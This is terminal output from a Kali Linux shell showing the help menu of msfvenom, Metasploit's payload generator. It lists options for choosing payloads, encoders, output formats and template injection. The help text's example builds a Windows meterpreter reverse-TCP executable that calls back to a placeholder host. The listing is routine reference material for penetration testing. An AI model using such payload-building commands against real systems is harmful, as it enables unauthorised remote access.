 root@kali:~# msfvenom
Error: No options
MsfVenom - a Metasploit standalone payload generator.
Also a replacement for msfpayload and msfencode.
msfvenom options help menu
Usage: /usr/bin/msfvenom [options] <var=val>
Example: /usr/bin/msfvenom -p windows/meterpreter/reverse_tcp LHOST=<IP> -f exe -o payload.exe
Options:
-l, --list <type> List all modules for [type]. Types are: payloads, encoders, nops, platforms, archs, formats, all
-p, --payload <payload> Payload to use (--list payloads to list, --list-options for arguments). Specify '-' or STDIN for custom
--list-options List --payload <value>'s standard, advanced and evasion options
-f, --format <format> Output format (use --list formats to list)
-e, --encoder <encoder> The encoder to use (use --list encoders to list)
--smallest Generate the smallest possible payload using all available encoders
-a, --arch <arch> The architecture to use for --payload and --encoders (use --list archs to list)
--platform <platform> The platform for --payload (use --list platforms to list)
-o, --out <path> Save the payload to a file
-b, --bad-chars <list> Characters to avoid example: '\x00\xff'
-n, --nopsled <length> Prepend a nopsled of [length] size on to the payload
-s, --space <length> The maximum size of the resulting payload
--encoder-space <length> The maximum size of the encoded payload (defaults to the -s value)
-i, --iterations <count> The number of times to encode the payload
-c, --add-code <path> Specify an additional win32 shellcode file to include
-x, --template <path> Specify a custom executable file to use as a template
-k, --keep Preserve the --template behaviour and inject the payload as a new thread
-v, --var-name <value> Specify a custom variable name to use for certain output formats
-t, --timeout <second> The number of seconds to wait when reading the payload from STDIN (default 30, 0 to disable)
-h, --help Show this message